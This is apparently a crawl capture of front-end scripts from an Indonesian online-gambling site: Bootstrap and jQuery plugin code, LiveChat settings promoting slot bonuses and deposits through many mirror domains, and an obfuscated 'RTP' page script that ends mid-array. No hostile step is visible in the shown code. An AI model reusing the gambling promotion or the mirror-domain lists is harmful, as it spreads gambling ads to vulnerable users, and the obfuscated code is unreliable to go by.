				const e = Je.getOrCreateInstance(this);
				if ("string" == typeof t) {
					if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`);
					e[t]()
				}
			}))
		}
	}
	$.on(document, "click.bs.tab", Ue, (function(t) {
		["A", "AREA"].includes(this.tagName) && t.preventDefault(), d(this) || Je.getOrCreateInstance(this).show()
	})), $.on(window, "load.bs.tab", (() => {
		for (const t of U.find('.active[data-bs-toggle="tab"], .active[data-bs-toggle="pill"], .active[data-bs-toggle="list"]')) Je.getOrCreateInstance(t)
	})), b(Je);
	const Ze = "hide",
		ti = "show",
		ei = "showing",
		ii = {
			animation: "boolean",
			autohide: "boolean",
			delay: "number"
		},
		si = {
			animation: !0,
			autohide: !0,
			delay: 5e3
		};
	class ni extends V {
		constructor(t, e) {
			super(t, e), this._timeout = null, this._hasMouseInteraction = !1, this._hasKeyboardInteraction = !1, this._setListeners()
		}
		static get Default() {
			return si
		}
		static get DefaultType() {
			return ii
		}
		static get NAME() {
			return "toast"
		}
		show() {
			$.trigger(this._element, "show.bs.toast").defaultPrevented || (this._clearTimeout(), this._config.animation && this._element.classList.add("fade"), this._element.classList.remove(Ze), g(this._element), this._element.classList.add(ti, ei), this._queueCallback((() => {
				this._element.classList.remove(ei), $.trigger(this._element, "shown.bs.toast"), this._maybeScheduleHide()
			}), this._element, this._config.animation))
		}
		hide() {
			this.isShown() && ($.trigger(this._element, "hide.bs.toast").defaultPrevented || (this._element.classList.add(ei), this._queueCallback((() => {
				this._element.classList.add(Ze), this._element.classList.remove(ei, ti), $.trigger(this._element, "hidden.bs.toast")
			}), this._element, this._config.animation)))
		}
		dispose() {
			this._clearTimeout(), this.isShown() && this._element.classList.remove(ti), super.dispose()
		}
		isShown() {
			return this._element.classList.contains(ti)
		}
		_maybeScheduleHide() {
			this._config.autohide && (this._hasMouseInteraction || this._hasKeyboardInteraction || (this._timeout = setTimeout((() => {
				this.hide()
			}), this._config.delay)))
		}
		_onInteraction(t, e) {
			switch (t.type) {
				case "mouseover":
				case "mouseout":
					this._hasMouseInteraction = e;
					break;
				case "focusin":
				case "focusout":
					this._hasKeyboardInteraction = e
			}
			if (e) return void this._clearTimeout();
			const i = t.relatedTarget;
			this._element === i || this._element.contains(i) || this._maybeScheduleHide()
		}
		_setListeners() {
			$.on(this._element, "mouseover.bs.toast", (t => this._onInteraction(t, !0))), $.on(this._element, "mouseout.bs.toast", (t => this._onInteraction(t, !1))), $.on(this._element, "focusin.bs.toast", (t => this._onInteraction(t, !0))), $.on(this._element, "focusout.bs.toast", (t => this._onInteraction(t, !1)))
		}
		_clearTimeout() {
			clearTimeout(this._timeout), this._timeout = null
		}
		static jQueryInterface(t) {
			return this.each((function() {
				const e = ni.getOrCreateInstance(this, t);
				if ("string" == typeof t) {
					if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
					e[t](this)
				}
			}))
		}
	}
	return K(ni), b(ni), {
		Alert: Q,
		Button: Y,
		Carousel: ht,
		Collapse: mt,
		Dropdown: Mt,
		Modal: ne,
		Offcanvas: _e,
		Popover: je,
		ScrollSpy: Be,
		Tab: Je,
		Toast: ni,
		Tooltip: Pe
	}
}));
//# sourceMappingURL=bootstrap.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://ciatoto.com/assets/js/vendor/text-rotator/jquery.simple-text-rotator.js
body_size: 434
content:
!function($){var defaults={animation:"dissolve",separator:",",speed:2000};$.fx.step.textShadowBlur=function(fx){$(fx.elem).prop('textShadowBlur',fx.now).css({textShadow:'0 0 '+Math.floor(fx.now)+'px black'});};$.fn.textrotator=function(options){var settings=$.extend({},defaults,options);return this.each(function(){var el=$(this)
var array=[];$.each(el.text().split(settings.separator),function(key,value){array.push(value);});el.text(array[0]);var rotate=function(){switch(settings.animation){case'dissolve':el.animate({textShadowBlur:20,opacity:0},500,function(){index=$.inArray(el.text(),array)
if((index+1)==array.length)index=-1
el.text(array[index+1]).animate({textShadowBlur:0,opacity:1},500);});break;case'flip':if(el.find(".back").length>0){el.html(el.find(".back").html())}
var initial=el.text()
var index=$.inArray(initial,array)
if((index+1)==array.length)index=-1
el.html("");$("<span class='front'>"+initial+"</span>").appendTo(el);$("<span class='back'>"+array[index+1]+"</span>").appendTo(el);el.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip").show().css({"-webkit-transform":" rotateY(-180deg)","-moz-transform":" rotateY(-180deg)","-o-transform":" rotateY(-180deg)","transform":" rotateY(-180deg)"})
break;case'flipUp':if(el.find(".back").length>0){el.html(el.find(".back").html())}
var initial=el.text()
var index=$.inArray(initial,array)
if((index+1)==array.length)index=-1
el.html("");$("<span class='front'>"+initial+"</span>").appendTo(el);$("<span class='back'>"+array[index+1]+"</span>").appendTo(el);el.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip up").show().css({"-webkit-transform":" rotateX(-180deg)","-moz-transform":" rotateX(-180deg)","-o-transform":" rotateX(-180deg)","transform":" rotateX(-180deg)"})
break;case'flipCube':if(el.find(".back").length>0){el.html(el.find(".back").html())}
var initial=el.text()
var index=$.inArray(initial,array)
if((index+1)==array.length)index=-1
el.html("");$("<span class='front'>"+initial+"</span>").appendTo(el);$("<span class='back'>"+array[index+1]+"</span>").appendTo(el);el.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip cube").show().css({"-webkit-transform":" rotateY(180deg)","-moz-transform":" rotateY(180deg)","-o-transform":" rotateY(180deg)","transform":" rotateY(180deg)"})
break;case'flipCubeUp':if(el.find(".back").length>0){el.html(el.find(".back").html())}
var initial=el.text()
var index=$.inArray(initial,array)
if((index+1)==array.length)index=-1
el.html("");$("<span class='front'>"+initial+"</span>").appendTo(el);$("<span class='back'>"+array[index+1]+"</span>").appendTo(el);el.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip cube up").show().css({"-webkit-transform":" rotateX(180deg)","-moz-transform":" rotateX(180deg)","-o-transform":" rotateX(180deg)","transform":" rotateX(180deg)"})
break;case'spin':if(el.find(".rotating").length>0){el.html(el.find(".rotating").html())}
index=$.inArray(el.text(),array)
if((index+1)==array.length)index=-1
el.wrapInner("<span class='rotating spin' />").find(".rotating").hide().text(array[index+1]).show().css({"-webkit-transform":" rotate(0) scale(1)","-moz-transform":"rotate(0) scale(1)","-o-transform":"rotate(0) scale(1)","transform":"rotate(0) scale(1)"})
break;case'fade':el.fadeOut(settings.speed,function(){index=$.inArray(el.text(),array)
if((index+1)==array.length)index=-1
el.text(array[index+1]).fadeIn(settings.speed);});break;}};setInterval(rotate,settings.speed);});}}(window.jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=10312607&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fciatoto.com%2Flatest_news.php%3Fid%3D1703&channel_type=code&jsonp=__8ix4su2hagb
body_size: 268
content:
__8ix4su2hagb({"organization_id":"6e603484-2dd0-495d-80a5-7355dcdb5d46","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"2821.0.1.2691.948.557.6.5.5.131.4.368.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_31168d6e48785467a4c158d4ebdc2678","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=6e603484-2dd0-495d-80a5-7355dcdb5d46&version=2821.0.1.2691.948.557.6.5.5.131.4.368.2&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2186
content:
__lc_static_config({"buttons":[{"id":"5f6698a660","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"9a4cf548ac","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_online001.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_offline001.png"},{"id":"TVMlT9PLbi8","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/m_black_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/m_black_off.png"}],"prechat_form":{"id":"176894980029306848","fields":[{"id":"176894980029301116","type":"header","label":"**INFO TERBARU CIATOTO** :\n✨Bonus ROLLINGAN SLOT di bagikan setiap HARI NYA !!!\n✨ Nikmati kemudahan deposit melalui QRIS —\nTransaksi lebih mudah, aman, dan instan,\nDiproses dalam hitungan detik!\n\n\u003cbr\u003e\n\n**Link terbaru**\n1.ingatcia.com\n2.baguscia.com\n3.seribucia.com"},{"id":"176894980029303161","type":"name","label":"**Username / ID :**","required":true},{"id":"176894980029305167","type":"radio","label":"Pilih keperluannya kakak :","required":true,"options":[{"id":"0","label":"DEPOSIT","checked":false},{"id":"1","label":"WITHDRAW ","checked":false},{"id":"2","label":"BONUS","checked":false},{"id":"3","label":"PERMAINAN ERROR","checked":false},{"id":"4","label":"LUPA ID \u0026 PASSWORD","checked":false},{"id":"5","label":"SUSAH LOGIN","checked":false},{"id":"6","label":"PERTANYAAN LAINNYA","checked":false}]}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["4leafclover.ciamanjur.com","bravecia.com","cebancia.com","championkuy.com","cia2025.com","ciaakses.com","ciaakurat.com","ciaalternatif.com","ciaaman.com","ciaasik.com","ciabaik.com","ciaberkah.com","ciabiru.com","ciabosku.com","ciacepat.com","ciafantasi.com","ciagacor.net","ciagame.com","ciagame.org","ciagebyar.com","ciagenz.com","ciagoal.com","ciahebat.com","ciainstan.com","ciajamu.com","ciajaya.com","ciajoss.com","ciajuara.com","ciajuli.com","ciakeren.com","cialucky.com","ciamanis.com","ciamanjur.com","ciamantap.com","ciamaret.com","ciamaxwin.com","ciamujur.com","cianov.com","ciapadel.com","ciapasti.com","ciapenting.com","ciaplay.com","ciaplay.net","ciaplay.org","ciapositif.com","ciapremium.com","ciarame.com","ciareal.com","ciaresmi.com","ciasakti.com","ciasebelas.com","ciaseru.com","ciasukses.com","ciatahan.com","ciaterpercaya.org","ciatoto88.org","ciatotojos.com","ciatotovip.com","ciautama.com","daia.ciamujur.com","gameciatoto.com","genalphacia.com","goldencia.com","gomancia.com","kerenciatoto.com","membercia.com","poek.ciabiru.com","sekuyz.com","sekuyzteam.com","skuy.ciamujur.com","suksesskuy.com","superdupeer.com","teamhayu.com","transaksiok.com","vipciatoto.com","winner.ciabiru.com"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.livechat-files.com/api/file/lc/main/10312607/0/logo/daab737d83251db8734c4c0128103eae.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#3A44CF","new_theme.custom_json":"","new_theme.minimized_color_background":"#3A44CF","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#3A44CF","new_theme.visitor_message_color_text":"#FFFFFF"},"core":{"chat_page_title":"Chat now! | CIATOTO Customer Support"}},"license":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","non_profit":"0"},"ee631a7ff555f8b6e354705201860c81":{"onboarded":false}}},"__priv":{"group":{"chat_boosters":"[]","chat_page_title":"","chat_window.custom_mobile_settings":"1","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.livechat-files.com/api/file/lc/main/10312607/0/logo/daab737d83251db8734c4c0128103eae.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#3A44CF","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#3A44CF","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#3A44CF","chat_window.new_theme.visitor_message_color_text":"#FFFFFF","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/10312607/0/ec/5432a1c8c42f55c2ffaf7fba12480c3e.gif","embedded_chat.eye_grabber.x":"-27","embedded_chat.eye_grabber.y":"11","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript
request_url: https://rtpcia88.pages.dev/rtpisidalam.js
body_size: 12596
content:
(function(_0x3fe30b, _0x2bfba9) {
	function _0x2a8754(_0x5ed64b, _0x5d0fc0) {
		return _0x3a2e(_0x5ed64b - -0x176, _0x5d0fc0);
	}
	var _0x12463a = _0x3fe30b();
	while (!![]) {
		try {
			var _0x3009d3 = -parseInt(_0x2a8754(-0xb2, -0xbd)) / 0x1 + -parseInt(_0x2a8754(-0xd8, -0x116)) / 0x2 * (parseInt(_0x2a8754(-0x76, -0x64)) / 0x3) + -parseInt(_0x2a8754(-0xa1, -'0x74')) / 0x4 * (-parseInt(_0x2a8754(-0xc3, -'0x103')) / 0x5) + -parseInt(_0x2a8754(-0xa2, -0x79)) / 0x6 + -parseInt(_0x2a8754(-'0x8a', -'0xb4')) / 0x7 + -parseInt(_0x2a8754(-'0x75', -'0x83')) / 0x8 + parseInt(_0x2a8754(-'0xab', -'0xb8')) / 0x9;
			if (_0x3009d3 === _0x2bfba9) break;
			else _0x12463a['push'](_0x12463a['shift']());
		} catch (_0x2a1131) {
			_0x12463a['push'](_0x12463a['shift']());
		}
	}
}(_0x2155, 0xad458));

function goUp() {
	function _0x482c2e(_0x3dedf6, _0x21215e) {
		return _0x3a2e(_0x21215e - 0x3a6, _0x3dedf6);
	}
	document[_0x482c2e(0x4ac, 0x4a2)][_0x482c2e('0x470', 0x47e)] = 0x0, document[_0x482c2e('0x466', 0x456)][_0x482c2e(0x459, '0x47e')] = 0x0;
}

function _0x3a2e(_0x5ac54a, _0xb0c1a1) {
	var _0x2155e9 = _0x2155();
	return _0x3a2e = function(_0x3a2e79, _0x7732f2) {
		_0x3a2e79 = _0x3a2e79 - 0x8a;
		var _0x1377cb = _0x2155e9[_0x3a2e79];
		return _0x1377cb;
	}, _0x3a2e(_0x5ac54a, _0xb0c1a1);
}

function darkMode() {
	var _0x5387fd = $(_0x59cd60(-0x179, -0x1b6))[_0x59cd60(-'0x1b4', -0x1c1)](_0x59cd60(-'0x20d', -0x1df));

	function _0x59cd60(_0xfcbb2, _0x5a97d9) {
		return _0x3a2e(_0x5a97d9 - -'0x2a5', _0xfcbb2);
	}
	_0x59cd60(-'0x193', -0x199) == _0x5387fd[_0x59cd60(-'0x1d1', -0x1ed)](_0x59cd60(-0x19b, -'0x1ab')) ? (_0x5387fd[_0x59cd60(-0x210, -0x1ed)](_0x59cd60(-0x196, -0x1ab), _0x59cd60(-0x17d, -0x1a8)), localStorage[_0x59cd60(-'0x1f1', -0x202)](_0x59cd60(-0x19b, -'0x19d'), _0x5387fd[_0x59cd60(-0x1bc, -0x1ed)]('href')), $(_0x59cd60(-'0x1c7', -'0x1d6'))[_0x59cd60(-0x200, -0x21b)](_0x59cd60(-0x1df, -0x1f8))[_0x59cd60(-'0x1a2', -'0x1bb')](_0x59cd60(-'0x1c2', -'0x1e2')), $(_0x59cd60(-0x1f5, -'0x1bd'))[_0x59cd60(-0x20d, -'0x21b')](_0x59cd60(-0x214, -0x1e9))[_0x59cd60(-'0x195', -0x1bb)](_0x59cd60(-0x1e9, -0x1d2))) : (_0x5387fd[_0x59cd60(-'0x1c2', -'0x1ed')](_0x59cd60(-0x1b9, -0x1ab), 'css/rtp-light.css'), localStorage[_0x59cd60(-'0x224', -'0x202')](_0x59cd60(-0x1aa, -0x19d), _0x5387fd[_0x59cd60(-0x1be, -0x1ed)](_0x59cd60(-'0x1c6', -0x1ab))), $(_0x59cd60(-'0x204', -0x1d6))[_0x59cd60(-0x1e9, -'0x21b')]('btn-dark')[_0x59cd60(-'0x19b', -0x1bb)](_0x59cd60(-0x216, -0x1f8)), $(_0x59cd60(-'0x1f6', -'0x1bd'))[_0x59cd60(-'0x201', -'0x21b')](_0x59cd60(-'0x1be', -0x1d2))[_0x59cd60(-'0x1de', -'0x1bb')](_0x59cd60(-0x1df, -0x1e9)));
}

function linkProv(_0xf79491) {
	function _0x175aaa(_0x31b47f, _0x3ebd76) {
		return _0x3a2e(_0x31b47f - -0x38d, _0x3ebd76);
	}
	location[_0x175aaa(-0x293, -0x2b6)] = _0x175aaa(-'0x2f7', -0x2b6) + _0xf79491;
}
$(function() {
	function _0x40dd6e(_0x215d26, _0x4673d3) {
		return _0x3a2e(_0x215d26 - '0x2a2', _0x4673d3);
	}
	if ($(_0x40dd6e(0x38f, 0x3a1))[_0x40dd6e(0x3a4, 0x372)]({
			'effect': _0x40dd6e(0x36a, 0x35c)
		}), null !== localStorage[_0x40dd6e('0x392', 0x391)](_0x40dd6e('0x3aa', 0x381))) {
		var _0x254fce = localStorage[_0x40dd6e(0x392, '0x394')](_0x40dd6e(0x3aa, '0x3ce'));
		$(_0x40dd6e(0x391, 0x362))[_0x40dd6e(0x386, '0x3c7')](_0x40dd6e('0x368', '0x360'))[_0x40dd6e(0x35a, '0x369')](_0x40dd6e(0x39c, 0x3dc), _0x254fce);
	}
	$(_0x40dd6e(0x330, 0x345))['hide']();
	let _0x20b12d = document[_0x40dd6e('0x3a9', '0x3a6')](_0x40dd6e(0x382, '0x3b3'));
	window[_0x40dd6e('0x335', '0x33e')] = function() {
		function _0x316b42(_0x477933, _0x5821c1) {
			return _0x40dd6e(_0x477933 - -'0x530', _0x5821c1);
		}
		document[_0x316b42(-'0x192', -0x1a9)][_0x316b42(-'0x1b6', -'0x1eb')] > 0x14 || document[_0x316b42(-0x1de, -0x20c)][_0x316b42(-'0x1b6', -'0x1e6')] > 0x14 ? _0x20b12d['style'][_0x316b42(-0x1bd, -0x1e8)] = _0x316b42(-0x1cf, -'0x1da') : _0x20b12d[_0x316b42(-0x1e4, -'0x1ea')][_0x316b42(-0x1bd, -'0x184')] = 'none';
	};
}), _0x58b656('0xd1', '0x97') == localStorage[_0x58b656('0x60', 0x8a)]('colorscheme') ? ($(_0x58b656(0x99, 0x69))[_0x58b656('0x23', 0x24)]('btn-light')[_0x58b656(0x87, '0x84')](_0x58b656('0x87', 0x5d)), $(_0x58b656('0xb4', 0x82))[_0x58b656(-'0x14', '0x24')](_0x58b656(0x71, 0x56))[_0x58b656(0x5c, '0x84')](_0x58b656(0x2b, '0x6d'))) : ($(_0x58b656('0x31', 0x69))[_0x58b656('0x51', '0x24')](_0x58b656('0x5d', '0x5d'))[_0x58b656(0x58, 0x84)](_0x58b656('0x80', 0x47)), $(_0x58b656('0x57', '0x82'))[_0x58b656(-0x16, 0x24)](_0x58b656(0x8d, 0x6d))[_0x58b656(0xa7, 0x84)]('lni-sun'));
const swiper = new Swiper(_0x58b656('0x83', 0x9f), {
	'direction': _0x58b656('0x8f', '0x51'),
	'centeredSlides': !0x0,
	'loop': !0x0,
	'autoplay': {
		'delay': 0xaf0
	},
	'effect': _0x58b656('0xb', '0x3b'),
	'flipEffect': {
		'slideShadows': !0x1
	},
	'pagination': {
		'el': _0x58b656('0x36', '0x43')
	},
	'breakpoints': {
		0x140: {
			'spaceBetween': 0x1
		},
		0x1e0: {
			'spaceBetween': 0x2
		},
		0x280: {
			'spaceBetween': 0x3
		}
	},
	'navigation': {
		'nextEl': '.swiper-button-next',
		'prevEl': _0x58b656(0xad, '0x85')
	}
});

function _0x58b656(_0xd885ea, _0x405d0d) {
	return _0x3a2e(_0x405d0d - -'0x66', _0xd885ea);
}
placeImg = $(_0x58b656('0x55', 0x61))[_0x58b656('0x6', '0x32')](function() {
	function _0x3ffe7d(_0xb14927, _0x1e8967) {
		return _0x58b656(_0x1e8967, _0xb14927 - 0x404);
	}
	$(this)[_0x3ffe7d('0x482', '0x4ae')](_0x3ffe7d('0x42c', 0x423))[_0x3ffe7d(0x466, '0x482')](0x64), $(this)[_0x3ffe7d(0x482, 0x46d)](_0x3ffe7d('0x4a8', 0x49e))[_0x3ffe7d('0x477', '0x4ac')]({
		'filter': _0x3ffe7d(0x4a7, 0x4bb),
		'opacity': _0x3ffe7d(0x46e, '0x49d'),
		'transform': _0x3ffe7d('0x44f', '0x422'),
		'transition': _0x3ffe7d('0x430', '0x42d'),
		'vertical-align': _0x3ffe7d('0x437', 0x45d)
	});
}, function() {
	function _0x2250fb(_0x227691, _0xe3f515) {
		return _0x58b656(_0xe3f515, _0x227691 - -0x167);
	}
	$(this)[_0x2250fb(-'0xe9', -'0xcd')]('.btn-play')['fadeOut'](0x64), $(this)[_0x2250fb(-'0xe9', -'0xb6')](_0x2250fb(-0xc3, -0x9a))[_0x2250fb(-0xf4, -0xe1)]({
		'filter': _0x2250fb(-0xd6, -'0xb9'),
		'opacity': '1',
		'transform': _0x2250fb(-0xd5, -0xe3),
		'transition': _0x2250fb(-0x12d, -0x150),
		'vertical-align': _0x2250fb(-'0x134', -0x101)
	});
});
var qprov = document[_0x58b656(0x84, '0x9d')](_0x58b656(0x90, '0x66')),
	filterprov = qprov[_0x58b656(0x3a, '0x2e')]('data-prov'),
	dataprov = '',
	ygg = [0x1852, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x308, 0x30b, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x1885, 0x187e, 0x1884, 0x187f, 0x2229, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0xd32, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x228c, 0x228f, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 